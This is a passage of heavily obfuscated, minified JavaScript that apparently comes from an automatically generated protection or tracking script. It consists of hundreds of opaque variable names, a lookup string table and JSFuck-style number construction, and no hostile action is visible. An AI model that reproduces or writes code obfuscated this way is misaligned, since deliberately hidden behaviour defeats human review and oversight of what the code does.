nZc()[ZW3];}var kD;function H2(Pr3){return Orc()[Pr3];}var ql;function Z0(){var RW3={};Z0=function(){return RW3;};return RW3;}var QFc;var W9;function Orc(){var Cr3=['KX','A7','R','XX','B','gI','bI','bG','x6','XI','cO','hI','mC','nG','Qm','rm','kn','wO','HG','Zn','Am','mX','wp','gC','L6','wc','Zc','H7','UX','W3','HJ','Jm','hn','BL','m3','wL','pm','YL','Tm','bC','VX','X6','JL','cL','Km','Em','q','BJ','Eq','DC','vd','Mn','kb','w7','C6','tq','Im','NI','E6','UC','b7','x7','cq','bn','Gp','rq','Fb','VC','C','lq','q7','bO','cC','K7','KO','bm','kp','Lb','P7','hX','dp','G3','kd','Fn','Td','lp','Oc'];Orc=function(){return Cr3;};return Cr3;}var nLc;var xA;var WXc;var HR;var gv;var Wmc;function K5(gF3){return nZc()[gF3];}var dL3;var X2;var GTc;var r5c;var FG;var ND;var bSc;function Kr(){var ZJ3={};Kr=function(){return ZJ3;};return ZJ3;}var R5c;var DM;var jrc;function dP(OF3){return nZc()[OF3];}var Q0;function Rk3(Ir3){Ir3=Ir3?Ir3:tk(Ir3);var Rr3=Jr(g3c(Ir3,Mt),cIc[xZ]);if(Jr(Bw(Bw(ct(Ir3,FW),ct(Ir3,MZ)),Ir3),Mt)){Rr3++;}return Rr3;}function EOc(PI3){var dU3=PI3;var rb3;do{rb3=Ox(Rk3(dU3),YE);dU3=rb3;}while(Ix(rb3,PI3));return rb3;}var Ih;var Zgc;var SLc;var JIc;var kR;var Mt,hx,zF,ws,LS,O2,MZ,SS,FW,EX,b9,qS,xZ,YW,jW,Nz,tr,Eg,pN,qY,B2,U2,rA,pU,zU,c2,CS,jj,bF,Js,W4,I4,Zx,Nt,gU,Z5,W5,cs,Or,Sx,xU,OA,PU,Q2,mW,tW,bU,JQ,sQ,B5,pj,CQ,K2,MU,BW,Tk,VQ,lk,kW,Wx,Px,hV,Hg,DW,A5,VA,gA,cZ,YA,nA,Is,wW,Nk,lA,X4,N4,Ut,TU,Sj,vV,kx,Lk,zk,fQ,Jk,vr,TV,OV,Ij,TF,pY,UP,q9,Z9,s2,NH,MR,kf,rH,YN,rl,nv,Kh,KD,vf,CM,n0,Pz,xz,Lh,tY,RD,VH,FY,AD,TN,j8,t3c,kJc,EE,vj,fR,XJc,L8,TLc,mdc,S7c,YE,f0,ZM,vz,L1,Nw,FM,WE,Lbc,LOc,Gmc,dcc,nTc,LCc,C7c,tpc,w3c,MCc,v3c,Xk,XD,DN,mR,kB,Opc,PE,wbc,cx,F8,r0,VS,gr,Iz,dH,Wh,DH,RP,Ph,Cv,Dv,Mw,WN,sv,fH,bQ,lD,rnc,jU,BJc,mcc,cnc,gmc,Sw,m0,VB,Hv,sF,HP,qv,Aw,m9,V9,sH,LD,bN,DR,X0,LR,NK,Oz,qH,Jf,wN,d9,Z1,Gv,ff,d0,BN,cw,rP,Q1,bx,ZD,X9,sR,Ff,qz,xf,gB,Tw,EM,VP,rz,OY,lP,cK,VOc,Cmc,rGc,MLc,zTc,Yh,Rf,Tf,PN,HY,P1,qmc,Upc,jmc,ZGc,xTc,ULc,g7c,XGc,zR,rR,l9,F4,XH,QP,fM,Cl,QB,Dw,jN,Lz,cz,Tr,pE,t7c,Ipc,FOc,BCc,Smc,d3c,Cw,Lw,Fw,SD,F9,VY,BR,SY,xY,MP,zh,Gl,hh,Wz,C1,vR,Sf,Qz,mD,bK,cv,wY,g0,k1,E9,lh,fZ,JP,Sz,tB,Gf,RW,x0,CN,DK,AR,Nf,M9,w5,xw,Sh,X1,wD,DY,Lv,WH,JB,q1,tD,B0,WK,p3c,IE,U7c,fl,mE,Amc,Jcc,lw,xH,n9,JM,cN,zH,gE,rJc,S8,ICc,kCc,ALc,l6c,YOc,z3c,vGc,dpc,Mcc,Tbc,x3c,Ibc,V8,If,YM,gP,sD,wR,wP,g1,gK,HM,Xl,dN,bh,JY,Hh,v7c,Xr,kbc,vOc,j6c,S6c,Nbc,zmc,rD,Q9,Uz,Mz,IK,vh,nl,GP,GCc,r6c,FTc,wE,bY,zB,Ez,xK,Zl,Ww,jl,ED,p6c,z6c,bIc,rdc,cLc,Q6c,knc,vTc,I9,qP,zM,Ul,g8,tLc,T7c,npc,mOc,kpc,rW,BOc,cGc,A7c,dLc,ndc,FIc,Ig,mM,SR,UR,IY,XR,vM,MM,H9,x9,EP,hv,J1,bl,TM,BH,BK,l0,nh,mw,mN,Rz,LIc,s6c,Hl,ME,fbc,Hmc,XE,Rcc,ACc,ETc,YJc,kK,rM,fB,jh,Yl,VCc,OOc,jdc,mbc,v5,V1,bR,P0,kv,XK,kl,Df,bP,nf,TK,Iv,UK,d1,AB,xv,XP,jM,JH,nH,mA,fh,hf,VR,v9,Fl,NY,BM,Zv,SH,GR,dw,fP,HH,EN,gM,bdc,rTc,FJc,hJc,jnc,Cbc,CLc,kTc,tcc,sCc,C9,Zz,HN,H1,RY,tw,LN,bM,jz,pH,fY,UB,kH,TR,Af,cM,GY,lv,Kf,Cf,tP,nw,sP,MY,SB,YR,KY,Rw,EB,m3c,QGc,K3c,w6c,Scc,N3c,dTc,Fbc,P8,SJc,DP,V0,Iw,OP,ph,jY,Jz,QM,fw,MK,K0,QN,E0,QK,J9,MN,S9,s9,bLc,OGc,R3c,wcc,R6c,P6c,Tnc,Vcc,PCc,Rnc,jGc,E8,Vv,fz,UM,VM,gR,UD,BP,KP,WP,EY,l1,IN,nP,FK,dR,ZK,gw,XB,H0,RB,Al,JK,sN,Ll,ZY,CK,Qj,Az,lz,YK,nB,h9,dl,xR,AN,nN,pTc,r7c,Zpc,CE,gh,sj,v0,WD,Ov,E5,mf,DB,pz,U0,qw,fJc,Sbc,xbc,n3c,m7c,Bpc,L6c,dGc,Ypc,CGc,hCc,T6c,SN,G1,vD,Jv,k9,bv,KR,GD,pP,Bf,mP,OJc,HJc,t8,gLc,X7c,Fmc,Umc,xN,c0,x1,RR,hw,dB,Rh,K9,Il,FN,U1,lK,kh,bf,hN,sf,Xf,jf,tR,vN,Ah,VD,L9,AOc,COc,mJc,ZLc,nE,Xmc,fTc,IIc,N7c,Imc,NLc,hpc,Mbc,J7c,Kcc,Uh,cH,Qf,Bv,CD,PY,mK,rh,w1,rK,W0,lM,r9,W1,XM,Xw,MD,l5,gD,jK,lR,Fh,Hw,zv,dz,bcc,DLc,DE,Anc,mpc,dCc,tJc,OH,KK,vY,ON,Av,OM,U9,FR,rB,LM,NN,Ev,P9,PH,bz,SK,dh,BD,qK,df,Rv,M0,c1,Nv,Ew,dD,VLc,G6c,WJc,kcc,Dmc,sJc,n8,Xz,B9,Vw,AK,A9,xh,O0,xD,WR,Eh,LP,PP,QH,xP,wv,Nh,gH,Ef,cf,Tz,EH,KH,lB,N0,sK,Uw,Vh,Qcc,S3c,HE,vLc,Vz,fK,vK,Kz,vw,k0,LK,Zf,T9,th,zD,Ch,cl,Cz,N1,F1,Epc,AJc,cpc,D3c,KCc,H8,MGc,qbc,ncc,pbc,Ldc,M6c,TGc,tTc,Zcc,Wbc,gOc,Pf,gf,hH,BY,C0,pw,T0,ID,Hf,FB,sl,tK,Ncc,BE,tl,UTc,G3c,Acc,wOc,Y7c,OD,hK,wK,AM,N9,j1,cJc,Vmc,Gdc,XLc,Tdc,wLc,f5,nM,dK,Yv,ZP,Xdc,ZIc,DCc,tnc,Wnc,NE,LB,GN,RM,vB,wz,Ol,zK,tH,GH,r1,KM,Gw,hM,B1,zY,qh,NR,YB,TB,rY,Gz,cY,H5,cR,CY,NP,zP,cB,kP,QR,R9,Kw,sh,q0,Mv,pD,R0,YCc,DOc,Lpc,j3c,kOc,M1,Y0,Zw,jP,BB,ZR,L0,kY,IR,pB,AH,NB,pf,TP,kw,Qh,KB,wM,HD,p9,Qv,jH,hB,b1,xB,p0,Zdc,smc,N8,Mmc,Obc,Cnc,OK,Uf,Bz,qM,AY,PR,K1,zw,CP,Pw,w0,Bh,zz,kz,Gh,D9,qf,Kv,WB,fD,Y5,UH,UN,mB,pR,mH,gY,j0,IB,Ow,jw,nK,ww,Tv,HK,FH,bB,rN,PD,wH,rf,PK,jv,Wl,TY,Uv,qR,jR,gz,CB,NM,zf,wh,cOc,B8,BGc,X8,t9,vH,CR,cP,lH,Xh,IH,VN;function dk(){var tq3=[]['\x65\x6e\x74\x72\x69\x65\x73']();dk=function(){return tq3;};return tq3;}function MV(){var QZ3=function(){};MV=function(){return QZ3;};return QZ3;}function D4(vA3){return Orc()[vA3];}function GJ3(){Dq=+ ! +[],Op=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hO=! +[]+! +[]+! +[]+! +[],FX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Lq=[+ ! +[]]+[+[]]-[],mI=+ ! +[]+! +[]+! +[],xb=[+ ! +[]]+[+[]]-+ ! +[],PX=+ ! +[]+! +[]+! +[]+! +[]+! +[],b6=+[],fq=! +[]+! +[],gX=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function AI3(){Pm=mI+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,TC=FX+b6*Lq+mI*Lq*Lq,vX=b6+Lq+xb*Lq*Lq+Lq*Lq*Lq,GI=Dq+PX*Lq+fq*Lq*Lq,nJ=xb+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,nx=fq+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,fJ=Dq+PX*Lq+mI*Lq*Lq,Dp=hO+Lq+FX*Lq*Lq,QX=PX+mI*Lq,V2=fq+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,ZQ=b6+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,C7=Dq+gX*Lq+mI*Lq*Lq,wn=b6+hO*Lq,rx=mI+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,jx=FX+Lq+hO*Lq*Lq+Lq*Lq*Lq,BG=Dq+Lq,EZ=Op+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,Dr=PX+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,R7=gX+PX*Lq+PX*Lq*Lq,Up=hO+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,HQ=gX+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,p4=Dq+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Hj=PX+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,T3=gX+gX*Lq+fq*Lq*Lq,C3=mI+mI*Lq,SJ=gX+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,Jd=xb+fq*Lq+Lq*Lq,cp=hO+hO*Lq+mI*Lq*Lq,DJ=PX+fq*Lq,m5=FX+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,Ax=Op+gX*Lq+Lq*Lq+Lq*Lq*Lq,UF=FX+PX*Lq+Lq*Lq+Lq*Lq*Lq,m4=Op+FX*Lq+Lq*Lq+Lq*Lq*Lq,nI=PX+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,qk=mI+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,XS=Dq+Lq+FX*Lq*Lq+Lq*Lq*Lq,CA=gX+Lq+b6*Lq*Lq+Lq*Lq*Lq,JI=xb+fq*Lq,Dt=hO+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,Ar=Op+Lq+hO*Lq*Lq+Lq*Lq*Lq,E7=b6+Op*Lq+hO*Lq*Lq,nZ=gX+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,s6=mI+xb*Lq+hO*Lq*Lq,Mc=fq+Lq+Lq*Lq,Zs=Dq+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,KU=Dq+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,At=FX+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,rd=xb+Op*Lq,mt=fq+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,g5=gX+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,GW=FX+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,mg=Dq+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,cU=hO+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,kJ=b6+FX*Lq+fq*Lq*Lq,OZ=fq+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,AU=PX+mI*Lq+Op*Lq*Lq+Lq*Lq*Lq,mL=fq+Op*Lq+mI*Lq*Lq,Zb=Op+hO*Lq+mI*Lq*Lq,P4=Op+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,Uq=b6+hO*Lq+fq*Lq*Lq,vb=PX+FX*Lq,MI=b6+gX*Lq+fq*Lq*Lq,gV=Op+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,sC=gX+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,xc=Op+xb*Lq+Lq*Lq,Wj=FX+Lq+Lq*Lq+Lq*Lq*Lq,L5=b6+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,Xt=b6+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,wm=FX+Lq+b6*Lq*Lq+Lq*Lq*Lq,GQ=mI+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,pp=mI+gX*Lq+FX*Lq*Lq,Xp=fq+mI*Lq,N3=b6+mI*Lq+FX*Lq*Lq,Dc=Op+FX*Lq+mI*Lq*Lq,cn=fq+FX*Lq+FX*Lq*Lq,jF=hO+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,qq=gX+PX*Lq+Lq*Lq+Lq*Lq*Lq,QV=xb+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,g2=gX+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,IW=b6+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,Om=Op+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,cX=mI+gX*Lq+Lq*Lq+Lq*Lq*Lq,cJ=Op+PX*Lq+Lq*Lq,s7=PX+PX*Lq+hO*Lq*Lq,K3=FX+gX*Lq+fq*Lq*Lq,Vk=mI+Lq+Lq*Lq+Lq*Lq*Lq,FF=Op+Lq+FX*Lq*Lq+Lq*Lq*Lq,jZ=fq+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,jp=PX+PX*Lq+mI*Lq*Lq,W6=hO+xb*Lq,XG=fq+FX*Lq+PX*Lq*Lq,LX=FX+Lq,MS=fq+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,MX=Op+fq*Lq+mI*Lq*Lq+mI*Lq*Lq*Lq,fF=FX+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Bs=xb+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,VF=Op+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,kU=fq+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,qr=Dq+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,rX=FX+gX*Lq+FX*Lq*Lq,Hk=mI+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,Yr=FX+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,Ir=hO+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,V3=PX+FX*Lq+FX*Lq*Lq,SV=FX+gX*Lq+gX*Lq*Lq+Lq*Lq*Lq,JF=PX+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,cG=gX+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,Yq=fq+hO*Lq+FX*Lq*Lq,G4=mI+Op*Lq+Lq*Lq+Lq*Lq*Lq,Kx=hO+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,hq=b6+PX*Lq,Zj=Dq+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,c5=hO+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,vA=b6+mI*Lq+Op*Lq*Lq+Lq*Lq*Lq,KW=FX+PX*Lq+xb*Lq*Lq+Lq*Lq*Lq,nS=mI+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,kt=xb+gX*Lq+Lq*Lq+Lq*Lq*Lq,Sn=Op+mI*Lq,zZ=xb+Lq+xb*Lq*Lq+Lq*Lq*Lq,A3=b6+FX*Lq+Op*Lq*Lq,DZ=fq+mI*Lq+Lq*Lq+Lq*Lq*Lq,Rg=Dq+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Ws=hO+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,qG=PX+b6*Lq+fq*Lq*Lq,Wm=b6+Op*Lq+PX*Lq*Lq,M7=Op+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,dQ=FX+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,jQ=b6+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,M2=PX+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,gZ=fq+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,rQ=b6+Lq+FX*Lq*Lq+Lq*Lq*Lq,ZG=hO+hO*Lq+FX*Lq*Lq,vQ=hO+fq*Lq+Op*Lq*Lq+Lq*Lq*Lq,Hq=Op+b6*Lq+Lq*Lq,lC=gX+xb*Lq+hO*Lq*Lq,mS=fq+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,Vp=Op+b6*Lq+PX*Lq*Lq,QC=hO+PX*Lq+mI*Lq*Lq,Un=mI+hO*Lq+hO*Lq*Lq,xj=b6+mI*Lq+Lq*Lq+Lq*Lq*Lq,DI=Dq+fq*Lq+fq*Lq*Lq,MW=xb+Lq+fq*Lq*Lq+Lq*Lq*Lq,KG=FX+mI*Lq+Lq*Lq,F3=b6+b6*Lq+Op*Lq*Lq,nc=fq+b6*Lq+mI*Lq*Lq,xS=Op+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,xk=hO+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,v6=Dq+Lq+fq*Lq*Lq,Uc=PX+hO*Lq+Lq*Lq,IU=PX+PX*Lq+Lq*Lq+Lq*Lq*Lq,Tg=PX+mI*Lq+Lq*Lq+Lq*Lq*Lq,fr=xb+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,qm=Dq+hO*Lq+FX*Lq*Lq,Ks=hO+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Q7=xb+mI*Lq,Xm=PX+xb*Lq+Lq*Lq+Lq*Lq*Lq,LC=PX+Lq+Op*Lq*Lq,Rm=PX+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,jc=hO+fq*Lq+hO*Lq*Lq,dd=fq+hO*Lq+Op*Lq*Lq,KS=Dq+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,M4=mI+PX*Lq+Lq*Lq+Lq*Lq*Lq,XQ=b6+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,zO=b6+xb*Lq+hO*Lq*Lq,JU=xb+FX*Lq+Lq*Lq+Lq*Lq*Lq,xd=fq+Op*Lq,Fr=hO+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,wt=PX+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,hQ=FX+Lq+Op*Lq*Lq+Lq*Lq*Lq,sL=Dq+Op*Lq+PX*Lq*Lq,hJ=FX+Lq+PX*Lq*Lq,ft=b6+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,Jq=FX+fq*Lq+mI*Lq*Lq,Gt=Op+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,Lg=b6+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,R2=b6+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,lb=xb+mI*Lq+Lq*Lq,Sm=gX+PX*Lq+Lq*Lq,EI=FX+b6*Lq+FX*Lq*Lq,IO=xb+mI*Lq+PX*Lq*Lq,Q=mI+PX*Lq,OX=mI+b6*Lq+hO*Lq*Lq,jr=Dq+Op*Lq+FX*Lq*Lq+Lq*Lq*Lq,Dm=Op+PX*Lq+mI*Lq*Lq,Mp=hO+Lq+hO*Lq*Lq,QF=PX+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,rO=Op+Lq+fq*Lq*Lq,Yg=fq+Lq+fq*Lq*Lq+Lq*Lq*Lq,Zp=gX+Op*Lq+Lq*Lq,r4=FX+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,NJ=Op+Lq+mI*Lq*Lq,FL=FX+PX*Lq+mI*Lq*Lq,JX=PX+gX*Lq+hO*Lq*Lq,zg=fq+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,S6=xb+Lq+Lq*Lq,FJ=Dq+Op*Lq+Lq*Lq,rb=fq+gX*Lq,Eb=hO+Op*Lq+Lq*Lq,kI=b6+fq*Lq,vg=fq+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,Gm=Op+fq*Lq+Lq*Lq+Lq*Lq*Lq,Qq=Dq+gX*Lq+Lq*Lq+Lq*Lq*Lq,fp=gX+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,km=Op+mI*Lq+Op*Lq*Lq,jb=Op+fq*Lq,gm=FX+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Wk=FX+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,F2=xb+mI*Lq+Lq*Lq+Lq*Lq*Lq,c6=PX+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,O6=FX+Op*Lq+Lq*Lq,zq=FX+b6*Lq+hO*Lq*Lq,WA=Op+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,V4=PX+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,AL=b6+Op*Lq+Lq*Lq,Ak=FX+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,ZX=hO+fq*Lq,RX=fq+xb*Lq+hO*Lq*Lq,bA=PX+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,wj=fq+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,mQ=hO+hO*Lq+Lq*Lq+Lq*Lq*Lq,CG=Dq+xb*Lq+Op*Lq*Lq,v3=PX+Op*Lq+Lq*Lq,gs=Dq+hO*Lq+Lq*Lq+Lq*Lq*Lq,cF=b6+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,PW=FX+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,bZ=mI+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,Ms=hO+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,HC=FX+gX*Lq+PX*Lq*Lq,EA=Dq+b6*Lq+xb*Lq*Lq+Lq*Lq*Lq,Sq=hO+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ns=Dq+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,hC=xb+PX*Lq+Lq*Lq,nr=FX+fq*Lq+Op*Lq*Lq+Lq*Lq*Lq,Jp=mI+fq*Lq+Lq*Lq,n6=FX+Op*Lq+mI*Lq*Lq,wQ=fq+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,dq=gX+gX*Lq+Lq*Lq,Pk=gX+mI*Lq+Lq*Lq+Lq*Lq*Lq,t5=Op+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,zj=hO+FX*Lq+Lq*Lq+Lq*Lq*Lq,vW=Op+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,gt=b6+Lq+hO*Lq*Lq+Lq*Lq*Lq,Gj=fq+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,gL=b6+mI*Lq+fq*Lq*Lq,Kn=Op+hO*Lq+hO*Lq*Lq,rV=mI+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,FC=Op+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,X5=PX+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,Og=Op+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,GU=Op+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,t3=fq+hO*Lq+Lq*Lq,cV=fq+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,A2=fq+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,ht=b6+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Yp=fq+b6*Lq+Lq*Lq,On=mI+PX*Lq+hO*Lq*Lq,pn=b6+fq*Lq+Op*Lq*Lq,Hn=b6+Op*Lq,tL=mI+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,ck=gX+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,MF=FX+hO*Lq+Lq*Lq+Lq*Lq*Lq,AZ=mI+xb*Lq+Lq*Lq+Lq*Lq*Lq,k2=FX+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,PL=FX+Op*Lq+fq*Lq*Lq,wG=mI+b6*Lq+gX*Lq*Lq+Lq*Lq*Lq,lX=fq+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,Lp=Dq+gX*Lq+FX*Lq*Lq,jI=PX+Op*Lq,tG=Op+FX*Lq,N=fq+PX*Lq+mI*Lq*Lq,Nj=Dq+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,j6=Op+hO*Lq,SI=Op+gX*Lq,Qk=Dq+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,RU=b6+Op*Lq+FX*Lq*Lq+Lq*Lq*Lq,Zd=gX+FX*Lq+PX*Lq*Lq,pZ=Dq+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,x4=Op+Lq+Op*Lq*Lq+Lq*Lq*Lq,Dg=FX+Lq+mI*Lq*Lq+Lq*Lq*Lq,gJ=mI+xb*Lq+PX*Lq*Lq,pX=fq+Lq+hO*Lq*Lq+Lq*Lq*Lq,nQ=b6+Lq+Lq*Lq+Lq*Lq*Lq,N7=PX+Lq+PX*Lq*Lq,hW=Op+Lq+PX*Lq*Lq+Lq*Lq*Lq,DU=mI+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,lZ=Dq+Op*Lq+Lq*Lq+Lq*Lq*Lq,nO=Op+fq*Lq+Op*Lq*Lq,BU=mI+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Vt=PX+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,p5=gX+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,KC=FX+Lq+hO*Lq*Lq,JA=PX+Op*Lq+Lq*Lq+Lq*Lq*Lq,Jx=mI+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,LV=mI+Lq+PX*Lq*Lq+Lq*Lq*Lq,Hs=hO+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,S2=PX+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,J2=mI+Lq+FX*Lq*Lq+Lq*Lq*Lq,Q5=Dq+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,RL=Dq+Op*Lq,IA=xb+PX*Lq+gX*Lq*Lq+Lq*Lq*Lq,zp=b6+mI*Lq+mI*Lq*Lq,c7=PX+hO*Lq+hO*Lq*Lq,MC=gX+PX*Lq,sr=PX+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,SG=b6+FX*Lq+hO*Lq*Lq,HL=hO+fq*Lq+Lq*Lq+Lq*Lq*Lq,Rb=Dq+fq*Lq,Qc=fq+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,Vb=xb+hO*Lq+fq*Lq*Lq,s4=gX+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,vp=fq+FX*Lq+Op*Lq*Lq,dx=Dq+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,j3=hO+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,N2=Dq+Op*Lq+gX*Lq*Lq+Lq*Lq*Lq,vJ=xb+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,lV=Op+PX*Lq+Lq*Lq+Lq*Lq*Lq,wJ=FX+mI*Lq+FX*Lq*Lq,rg=fq+Lq+mI*Lq*Lq+Lq*Lq*Lq,hb=Op+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,MA=xb+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,CF=Op+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,Y4=b6+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,QS=Dq+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,g6=hO+PX*Lq+hO*Lq*Lq,Uj=xb+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,Yd=gX+gX*Lq,GZ=fq+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,OI=FX+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,q5=Op+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,bt=PX+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,fX=Op+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,Ic=b6+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,dc=b6+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,lU=mI+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,lt=gX+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,A6=gX+Op*Lq+FX*Lq*Lq,db=FX+Op*Lq+PX*Lq*Lq,RS=Dq+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,U7=FX+FX*Lq+Op*Lq*Lq,Dk=xb+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,ES=mI+b6*Lq+Lq*Lq+Lq*Lq*Lq,YC=xb+gX*Lq+Op*Lq*Lq,Zk=gX+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,dG=Op+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,z2=fq+PX*Lq+Lq*Lq+Lq*Lq*Lq,T7=xb+PX*Lq+FX*Lq*Lq,F=b6+b6*Lq+Lq*Lq,YO=Dq+gX*Lq+PX*Lq*